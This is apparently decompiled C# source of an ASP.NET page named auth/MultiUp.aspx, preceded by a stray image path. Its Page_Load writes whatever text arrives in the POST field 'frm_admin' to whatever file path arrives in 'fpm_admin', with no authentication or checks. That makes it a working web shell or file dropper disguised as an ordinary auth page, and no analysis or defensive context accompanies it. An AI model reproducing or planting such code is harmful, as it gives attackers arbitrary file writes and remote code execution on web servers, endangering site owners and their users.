 namespace ASP
{
// Token: 0x02000002 RID: 2
public class auth_multiup_aspx : Page, IRequiresSessionState, IHttpHandler
{
// Token: 0x06000001 RID: 1 RVA: 0x00002050 File Offset: 0x00000250
protected void Page_Load(object sender, EventArgs e)
{
StreamWriter streamWriter = new StreamWriter(base.Request.Form["fpm_admin"], false, Encoding.Default);
streamWriter.Write(base.Request.Form["frm_admin"]);
streamWriter.Close();
}
// Token: 0x06000002 RID: 2 RVA: 0x000020A0 File Offset: 0x000002A0
[DebuggerNonUserCode]
public auth_multiup_aspx()
{
base.AppRelativeVirtualPath = "~/auth/MultiUp.aspx";
if (!auth_multiup_aspx.__initialized)
{
auth_multiup_aspx.__stringResource = base.ReadStringResource();
auth_multiup_aspx.__fileDependencies = base.GetWrappedFileDependencies(new string[]
{
"~/auth/MultiUp.aspx"
});
auth_multiup_aspx.__initialized = true;
}
}